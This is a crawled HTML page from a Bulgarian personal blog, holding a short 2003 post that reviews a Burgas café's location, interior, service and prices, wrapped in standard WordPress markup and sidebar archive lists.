

--- FILE ---
content_type: text/html
request_url: http://www.kogakade.com/archives/223
body_size: 7849
content:
Your request was blocked.Your request was blocked.<!DOCTYPE html>
<html lang="en-GB" prefix="og: http://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>laVatza КАФЕ - Маневра. Дрямка</title>

<!-- This site is optimized with the Yoast SEO plugin v4.6 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://www.kogakade.com/archives/223" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="laVatza КАФЕ - Маневра. Дрямка" />
<meta property="og:description" content="Това е в подблоковото пространство на Червения блок на ъгъла на &#8220;Кирил и Методий&#8221; и &#8220;Демокрация&#8221; (Толбухин) &#8211; на страната, която гледа към Морската. Сборен пунк преди да се навлезе в онази фаза, сле която се отива в дискотека (Елит е на 300 метра източно/югоизточно).Интериор решен в синьо и жълто &#8211; освежаваща комбинация за излизащите &hellip; Continue reading &quot;laVatza КАФЕ&quot;" />
<meta property="og:url" content="http://www.kogakade.com/archives/223" />
<meta property="og:site_name" content="Маневра. Дрямка" />
<meta property="article:author" content="https://www.facebook.com/tanya.georgieva.735" />
<meta property="article:section" content="Uncategorised" />
<meta property="article:published_time" content="2003-11-20T09:56:00+02:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Това е в подблоковото пространство на Червения блок на ъгъла на &#8220;Кирил и Методий&#8221; и &#8220;Демокрация&#8221; (Толбухин) &#8211; на страната, която гледа към Морската. Сборен пунк преди да се навлезе в онази фаза, сле която се отива в дискотека (Елит е на 300 метра източно/югоизточно).Интериор решен в синьо и жълто &#8211; освежаваща комбинация за излизащите &hellip; Continue reading &quot;laVatza КАФЕ&quot;" />
<meta name="twitter:title" content="laVatza КАФЕ - Маневра. Дрямка" />
<meta name="twitter:creator" content="@bourgasorg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Маневра. Дрямка &raquo; Feed" href="http://www.kogakade.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Маневра. Дрямка &raquo; Comments Feed" href="http://www.kogakade.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.kogakade.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.kogakade.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://www.kogakade.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css'  href='http://www.kogakade.com/wp-content/themes/twentysixteen/style.css?ver=5.1.21' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css'  href='http://www.kogakade.com/wp-content/themes/twentysixteen/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css'  href='http://www.kogakade.com/wp-content/themes/twentysixteen/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css'  href='http://www.kogakade.com/wp-content/themes/twentysixteen/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.kogakade.com/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='http://www.kogakade.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.kogakade.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.kogakade.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.kogakade.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.kogakade.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.21" />
<link rel='shortlink' href='http://www.kogakade.com/?p=223' />
<link rel="alternate" type="application/json+oembed" href="http://www.kogakade.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.kogakade.com%2Farchives%2F223" />
<link rel="alternate" type="text/xml+oembed" href="http://www.kogakade.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.kogakade.com%2Farchives%2F223&#038;format=xml" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-98452872-1', 'auto');
  ga('send', 'pageview');

</script>

</head>

<body class="post-template-default single single-post postid-223 single-format-standard group-blog">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="http://www.kogakade.com/" rel="home">Маневра. Дрямка</a></p>
											<p class="site-description">ДОКАТО ДРЕМЕХ СЪНУВАХ КОЛКО МНОГО ИСКАМ ДА ИМАМ БЛОГ. ИМАХ БЛОГ МИНАЛИЯ ВЕК, КОГАТО НЯМАШЕ БЛОГОВЕ, НО НЕ ЗНАЕХ КАК СЕ НАРИЧА. ТОГАВА БЕШЕ МАНЕВРА</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		
<article id="post-223" class="post-223 post type-post status-publish format-standard hentry category-uncategorised category-248 category-249 category-113">
	<header class="entry-header">
		<h1 class="entry-title">laVatza КАФЕ</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Това е в подблоковото пространство на Червения блок на ъгъла на &#8220;Кирил и Методий&#8221; и &#8220;Демокрация&#8221; (Толбухин) &#8211; на страната, която гледа към Морската. Сборен пунк преди да се навлезе в онази фаза, сле която се отива в дискотека (Елит е на 300 метра източно/югоизточно).<br />Интериор решен в синьо и жълто &#8211; освежаваща комбинация за излизащите от плажа навлеци и достатъчно контрастна, за да внуши на хора в нашето състояние, че още не сме я докарали дотам &#8230;<br />На входа има поставка с вестници, тъй че няма да скучаете, ако сте сами. Можете да инсценирате и очакване, за да не Ви притесняват.<br />Много сериозен аргумент за отсядане: на едно картонче под стъклото на масата пише, че ако поръчате бира ще ви донесат и сандвич?! Не рискувахме :)).</p>
<p>Можеше момата да е по-усмихната, но пък столовете бяха много удобни.<br />Кафе, една кола и една фанта &#8211; 1,85 &#8211; прилична цена за качеството.<br />Много засукана касова бележка &#8211; дават ви я в обложка (папка &#8211; тъмно синя).</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='http://0.gravatar.com/avatar/650ef0dbb46cf1784eed2446f37aac9b?s=49&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/650ef0dbb46cf1784eed2446f37aac9b?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' /><span class="screen-reader-text">Author </span> <a class="url fn n" href="http://www.kogakade.com/archives/author/pospalanka">Pospalanka</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.kogakade.com/archives/223" rel="bookmark"><time class="entry-date published updated" datetime="2003-11-20T09:56:00+02:00">20th November 2003</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.kogakade.com/archives/category/uncategorised" rel="category tag">Uncategorised</a>, <a href="http://www.kogakade.com/archives/category/%d0%ba%d0%b0%d1%84%d0%b5" rel="category tag">кафе</a>, <a href="http://www.kogakade.com/archives/category/%d0%ba%d0%b0%d1%84%d0%b5%d0%bd%d0%b5" rel="category tag">кафене</a>, <a href="http://www.kogakade.com/archives/category/%d1%82%d0%b5%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%bc%d0%b0%d0%bd%d0%b5%d0%b2%d1%80%d0%b0%d1%82%d0%b0" rel="category tag">теория на маневрата</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.kogakade.com/archives/224" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">ЕВРОКАФЕ</span></a></div><div class="nav-next"><a href="http://www.kogakade.com/archives/222" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">СЪНРАЙЗ &#8211; коктейл бар</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets" role="complementary">
			<div class="widget-area">
			<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 0592601420ab33dc43ea295e91f32244 --></div></section>		</div><!-- .widget-area -->
	
			<div class="widget-area">
			<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 941e4cbeb1a1ceb8b18914c8a159ca02 --></div></section>		</div><!-- .widget-area -->
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="http://www.kogakade.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
											<li>
					<a href="http://www.kogakade.com/archives/644">за кафето и числените методи</a>
											<span class="post-date">13th June 2022</span>
									</li>
											<li>
					<a href="http://www.kogakade.com/archives/647">бял или розов</a>
											<span class="post-date">10th June 2022</span>
									</li>
											<li>
					<a href="http://www.kogakade.com/archives/649">алгоритъм за изчистване</a>
											<span class="post-date">9th June 2022</span>
									</li>
											<li>
					<a href="http://www.kogakade.com/archives/651">&#8230; да дойде Костов!</a>
											<span class="post-date">6th June 2022</span>
									</li>
											<li>
					<a href="http://www.kogakade.com/archives/634">Марината за бекон</a>
											<span class="post-date">26th May 2020</span>
									</li>
											<li>
					<a href="http://www.kogakade.com/archives/618">Сироп от бъз, набор налучкани рецепти</a>
											<span class="post-date">24th May 2020</span>
									</li>
											<li>
					<a href="http://www.kogakade.com/archives/555">За басейните и за тръбите</a>
											<span class="post-date">26th March 2020</span>
									</li>
											<li>
					<a href="http://www.kogakade.com/archives/608">алгоритмично</a>
											<span class="post-date">25th March 2020</span>
									</li>
											<li>
					<a href="http://www.kogakade.com/archives/606">Математика за 6 клас</a>
											<span class="post-date">24th March 2020</span>
									</li>
											<li>
					<a href="http://www.kogakade.com/archives/604">Галактиката</a>
											<span class="post-date">23rd March 2020</span>
									</li>
					</ul>
		</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
				<li><a href='http://www.kogakade.com/archives/date/2022/06'>June 2022</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2020/05'>May 2020</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2020/03'>March 2020</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2020/02'>February 2020</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2019/11'>November 2019</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2018/02'>February 2018</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2017/06'>June 2017</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2017/05'>May 2017</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2017/04'>April 2017</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2017/03'>March 2017</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2017/02'>February 2017</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2017/01'>January 2017</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2016/09'>September 2016</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2016/08'>August 2016</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2016/07'>July 2016</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2016/06'>June 2016</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2015/11'>November 2015</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2015/10'>October 2015</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2015/05'>May 2015</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2015/03'>March 2015</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2015/02'>February 2015</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2015/01'>January 2015</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2014/11'>November 2014</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2014/10'>October 2014</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2014/09'>September 2014</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2014/08'>August 2014</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2014/07'>July 2014</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2014/06'>June 2014</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2014/05'>May 2014</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2014/04'>April 2014</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2014/03'>March 2014</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2014/02'>February 2014</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2014/01'>January 2014</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2013/12'>December 2013</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2013/11'>November 2013</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2013/08'>August 2013</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2013/02'>February 2013</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2012/12'>December 2012</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2012/03'>March 2012</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2012/02'>February 2012</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2012/01'>January 2012</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2011/12'>December 2011</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2011/08'>August 2011</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2011/04'>April 2011</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2011/02'>February 2011</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2010/09'>September 2010</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2010/08'>August 2010</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2010/07'>July 2010</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2010/06'>June 2010</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2010/04'>April 2010</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2010/01'>January 2010</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2009/12'>December 2009</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2009/11'>November 2009</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2009/09'>September 2009</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2009/07'>July 2009</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2009/06'>June 2009</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2009/05'>May 2009</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2009/04'>April 2009</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2009/03'>March 2009</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2009/02'>February 2009</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2009/01'>January 2009</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2008/04'>April 2008</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2008/02'>February 2008</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2007/07'>July 2007</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2007/02'>February 2007</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2005/08'>August 2005</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2005/06'>June 2005</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2005/01'>January 2005</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2004/10'>October 2004</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2004/05'>May 2004</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2004/01'>January 2004</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2003/12'>December 2003</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2003/11'>November 2003</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2003/04'>April 2003</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2002/11'>November 2002</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2002/10'>October 2002</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2001/11'>November 2001</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2001/04'>April 2001</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2001/03'>March 2001</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2000/11'>November 2000</a></li>
	<li><a href='http://www.kogakade.com/archives/date/1999/03'>March 1999</a></li>
	<li><a href='http://www.kogakade.com/archives/date/1998/11'>November 1998</a></li>
	<li><a href='http://www.kogakade.com/archives/date/1998/06'>June 1998</a></li>
		</ul>
			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">.. не всички :)</h2>		<ul>
				<li class="cat-item cat-item-22"><a href="http://www.kogakade.com/archives/category/seo" >seo</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.kogakade.com/archives/category/uncategorised" >Uncategorised</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.kogakade.com/archives/category/%d0%b1%d0%b0%d0%b7%d0%be%d0%b2-%d0%bb%d0%b0%d0%b3%d0%b5%d1%80-2" >базов лагер 2</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.kogakade.com/archives/category/%d0%b1%d1%83%d1%80%d0%b3%d0%b0%d1%81" >бургас</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.kogakade.com/archives/category/%d0%b1%d1%83%d1%80%d0%b3%d0%b0%d1%81%d0%ba%d0%be-%d1%83%d1%82%d1%80%d0%be" >бургаско утро</a>
</li>
	<li class="cat-item cat-item-266"><a href="http://www.kogakade.com/archives/category/%d0%b3%d1%80%d0%b0%d0%b4%d0%b8%d0%bd%d1%81%d0%ba%d0%b8" >В градината</a>
</li>
	<li class="cat-item cat-item-265"><a href="http://www.kogakade.com/archives/category/%d0%b3%d1%80%d0%b0%d0%b4%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b7%d0%bd%d0%b0%d0%bd%d0%b8%d1%8f" >градински знания</a>
</li>
	<li class="cat-item cat-item-188"><a href="http://www.kogakade.com/archives/category/%d0%b4%d1%80%d1%8f%d0%bc%d0%ba%d0%b0" >дрямка</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://www.kogakade.com/archives/category/%d0%b7%d0%b0%d0%b2%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d0%b5" >заведение</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://www.kogakade.com/archives/category/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%bd%d0%b0" >зимнина</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.kogakade.com/archives/category/%d0%b8%d0%b7%d0%bb%d0%be%d0%b6%d0%b1%d0%b0-%d0%b1%d1%83%d1%80%d0%b3%d0%b0%d1%81" >изложба бургас</a>
</li>
	<li class="cat-item cat-item-280"><a href="http://www.kogakade.com/archives/category/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%bd%d0%b0%d1%83%d1%87%d0%b8%d1%85-%d0%b2%d1%87%d0%b5%d1%80%d0%b0" >Какво научих вчера :)</a>
</li>
	<li class="cat-item cat-item-211"><a href="http://www.kogakade.com/archives/category/%d0%ba%d0%b0%d0%bf%d0%b0%d0%bd" >капан</a>
</li>
	<li class="cat-item cat-item-227"><a href="http://www.kogakade.com/archives/category/%d0%ba%d0%b0%d1%80%d0%bd%d0%b0%d0%b2%d0%b0%d0%bb" >карнавал</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://www.kogakade.com/archives/category/%d0%ba%d1%80%d1%8a%d1%87%d0%bc%d0%b0" >кръчма</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://www.kogakade.com/archives/category/%d0%ba%d1%80%d1%8a%d1%87%d0%bc%d0%b8-%d0%b1%d1%83%d1%80%d0%b3%d0%b0%d1%81" >кръчми бургас</a>
</li>
	<li class="cat-item cat-item-182"><a href="http://www.kogakade.com/archives/category/%d0%bb%d0%b0%d0%bf%d1%82%d0%be%d0%bf" >лаптоп</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.kogakade.com/archives/category/%d0%bc%d0%b0%d0%bb%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5" >малдивите</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.kogakade.com/archives/category/%d0%bc%d0%b0%d0%bd%d0%b5%d0%b2%d1%80%d0%b0" >маневра</a>
</li>
	<li class="cat-item cat-item-278"><a href="http://www.kogakade.com/archives/category/%d0%bc%d0%b0%d1%82%d0%b5%d0%bc%d0%b0%d1%82%d0%b8%d0%ba%d0%b0" >математика</a>
</li>
	<li class="cat-item cat-item-183"><a href="http://www.kogakade.com/archives/category/%d0%bc%d1%8a%d0%b4%d1%80%d0%b8-%d0%bc%d0%b8%d1%81%d0%bb%d0%b8" >мъдри мисли</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.kogakade.com/archives/category/%d0%bd%d0%be%d0%b2%d0%be-%d1%81%d0%bc%d0%b5%d1%85%d1%83%d1%80%d0%ba%d0%be%d0%b2%d0%be" >ново смехурково</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://www.kogakade.com/archives/category/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8-%d1%82%d1%80%d0%b0%d0%ba%d1%82%d0%b0%d1%82" >политически трактат :)</a>
</li>
	<li class="cat-item cat-item-269"><a href="http://www.kogakade.com/archives/category/%d0%bf%d1%80%d0%b5%d0%b3%d0%bb%d0%b5%d0%b4-%d0%bd%d0%b0-%d0%bf%d0%b5%d1%87%d0%b0%d1%82%d0%b0-%d0%b8-%d0%b4%d1%80%d1%83%d0%b3%d0%b8-%d0%b1%d0%b5%d0%b7%d1%83%d0%bc%d0%b8%d1%8f" >преглед на печата и други безумия</a>
</li>
	<li class="cat-item cat-item-341"><a href="http://www.kogakade.com/archives/category/%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d0%bd%d0%be" >професионално</a>
</li>
	<li class="cat-item cat-item-334"><a href="http://www.kogakade.com/archives/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8" >рецепти</a>
</li>
	<li class="cat-item cat-item-163"><a href="http://www.kogakade.com/archives/category/%d1%81%d0%b2%d0%b5%d1%82%d0%b8-%d0%b2%d0%b0%d0%bb%d0%b5%d0%bd%d1%82%d0%b8%d0%bd" >Свети Валентин</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://www.kogakade.com/archives/category/%d1%81%d0%bc%d0%b5%d1%85%d1%83%d1%80%d0%ba%d0%be%d0%b2%d0%be" >смехурково</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.kogakade.com/archives/category/%d1%82%d0%b5%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%bc%d0%b0%d0%bd%d0%b5%d0%b2%d1%80%d0%b0%d1%82%d0%b0" >теория на маневрата</a>
</li>
